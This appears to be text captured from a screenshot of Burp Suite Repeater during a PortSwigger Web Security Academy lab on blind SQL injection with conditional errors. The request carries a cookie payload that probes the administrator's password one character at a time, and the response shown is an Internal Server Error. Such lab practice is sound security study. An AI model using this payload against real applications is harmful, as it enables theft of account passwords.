 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: https://0a5c0083044035a7800
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq41Ddu3iNMVOE'||(SELECT CASE WHEN
SUBSTR(password,1,1)<'a' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
»
Internal Server Error
Internal Server Error